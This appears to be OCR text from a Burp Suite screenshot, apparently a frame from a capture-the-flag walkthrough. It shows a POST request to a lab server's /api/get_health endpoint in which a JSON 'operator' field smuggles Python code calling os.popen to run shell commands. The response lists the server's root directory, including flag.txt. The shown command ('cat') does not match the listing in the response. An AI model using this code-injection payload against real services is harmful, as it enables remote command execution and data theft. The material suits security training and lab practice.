 1 2 3 4 7:46
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://167.71.137.174:30265 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 167.71.137.174:30265
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 108
11
12
13 {
14 "current_health":100,
15 "attack_power":11,
16 "operator":"\nimport os\nresult=os.popen('cat').read()#"
17 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Mon, 24 Oct 2022 11:46:15 GMT
4 Content-Type: application/json
5 Content-Length: 121
6 Connection: close
7
8 {
"message":
"app\nbin\ndev\netc\nflag.txt\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsr
v\nsys\ntmp\nusr\nvar\n"
}
9
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (5)
Done 287 bytes | 173 millis